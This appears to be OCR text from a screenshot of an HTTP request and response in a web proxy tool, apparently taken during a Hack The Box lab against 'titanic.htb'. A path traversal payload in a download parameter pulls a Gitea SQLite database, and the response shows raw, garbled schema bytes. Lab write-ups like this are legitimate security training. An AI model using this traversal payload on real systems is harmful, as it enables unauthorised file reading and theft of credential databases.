 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 13:58:47 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../home/developer/gite
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-4002748143"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@ 2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDE
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TAB
PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL, `applicatio
INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `crea
`updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authoriza
`IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_co
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_author
`UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`